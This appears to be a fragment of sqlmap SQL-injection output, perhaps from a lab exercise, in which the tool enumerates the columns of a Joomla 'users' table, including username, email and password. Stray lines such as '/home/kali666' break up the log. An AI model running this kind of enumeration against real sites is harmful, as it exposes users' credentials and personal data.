 [17:22:51] [WARNING] running in a single-thread mode. This could take a while
[17:22:51] [INFO] retrieved: id
[17:22:51] [INFO] retrieved: name
[17:22:52] [INFO] retrieved: username
[17:22:52] [INFO] retrieved: email
/home/kali666
[17:23:00] [INFO] retrieved: password
Database: joomladb
Table: #__users
[5 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
jgs